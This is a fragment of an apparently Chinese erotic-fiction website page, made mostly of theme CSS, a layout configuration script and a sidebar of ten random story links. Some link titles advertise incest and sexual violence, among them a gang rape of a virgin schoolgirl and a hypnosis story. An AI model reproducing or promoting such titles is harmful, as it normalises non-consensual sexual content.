</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%8c%e6%af%94%e6%88%91%e5%a4%a7%e5%8d%81%e5%a4%9a%e6%ad%b2%e7%9a%84%e5%a5%b3%e4%ba%ba%e5%81%9a%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="同比我大十多歲的女人做愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d11-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" class="td-post-category">經驗故事</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%8c%e6%af%94%e6%88%91%e5%a4%a7%e5%8d%81%e5%a4%9a%e6%ad%b2%e7%9a%84%e5%a5%b3%e4%ba%ba%e5%81%9a%e6%84%9b/" rel="bookmark" title="同比我大十多歲的女人做愛">同比我大十多歲的女人做愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%98%97%e7%a6%81%e6%9e%9c%e7%9a%84%e5%b0%8f%e9%98%bf%e5%a7%a8%e5%92%8c%e7%81%ab%e8%be%a3%e7%9a%84%e8%a1%a8%e9%98%bf%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="嘗禁果的小阿姨和火辣的表阿姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%98%97%e7%a6%81%e6%9e%9c%e7%9a%84%e5%b0%8f%e9%98%bf%e5%a7%a8%e5%92%8c%e7%81%ab%e8%be%a3%e7%9a%84%e8%a1%a8%e9%98%bf%e5%a7%a8/" rel="bookmark" title="嘗禁果的小阿姨和火辣的表阿姨">嘗禁果的小阿姨和火辣的表阿姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b9%be%e4%ba%86%e5%a5%b3%e5%8f%8b%e7%9a%84%e5%90%8c%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="乾了女友的同事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b9%be%e4%ba%86%e5%a5%b3%e5%8f%8b%e7%9a%84%e5%90%8c%e4%ba%8b/" rel="bookmark" title="乾了女友的同事">乾了女友的同事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%b3%a4%e5%a5%b3%e6%b3%a2%e5%a3%ab/" rel="bookmark" class="td-image-wrap " title="淫賤女波士" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%b3%a4%e5%a5%b3%e6%b3%a2%e5%a3%ab/" rel="bookmark" title="淫賤女波士">淫賤女波士</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%ab%ae%e5%bb%8a%e6%95%85%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="髮廊故事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%ab%ae%e5%bb%8a%e6%95%85%e4%ba%8b/" rel="bookmark" title="髮廊故事">髮廊故事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%99%95%e5%a5%b3%e6%a0%a1%e8%8a%b1%e9%81%ad%e8%bc%aa%e5%a7%a6/" rel="bookmark" class="td-image-wrap " title="處女校花遭輪姦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%99%95%e5%a5%b3%e6%a0%a1%e8%8a%b1%e9%81%ad%e8%bc%aa%e5%a7%a6/" rel="bookmark" title="處女校花遭輪姦">處女校花遭輪姦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%ac%e8%bb%8a%e7%88%bd%e9%81%87/" rel="bookmark" class="td-image-wrap " title="公車爽遇" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%ac%e8%bb%8a%e7%88%bd%e9%81%87/" rel="bookmark" title="公車爽遇">公車爽遇</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%aa%e6%9b%bc%e5%92%8c%e4%bb%96%e7%9a%84%e6%9c%8b%e5%8f%8b/" rel="bookmark" class="td-image-wrap " title="雪曼和他的朋友" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%aa%e6%9b%bc%e5%92%8c%e4%bb%96%e7%9a%84%e6%9c%8b%e5%8f%8b/" rel="bookmark" title="雪曼和他的朋友">雪曼和他的朋友</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b6%b2%e4%ba%a4%e6%9c%8b%e5%8f%8b%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="網交朋友的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b6%b2%e4%ba%a4%e6%9c%8b%e5%8f%8b%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="網交朋友的媽媽">網交朋友的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a5%9e%e5%a5%87%e7%9a%84%e5%82%ac%e7%9c%a0%e9%a6%99%e7%85%99/" rel="bookmark" class="td-image-wrap " title="神奇的催眠香煙" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a5%9e%e5%a5%87%e7%9a%84%e5%82%ac%e7%9c%a0%e9%a6%99%e7%85%99/" rel="bookmark" title="神奇的催眠香煙">神奇的催眠香煙</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
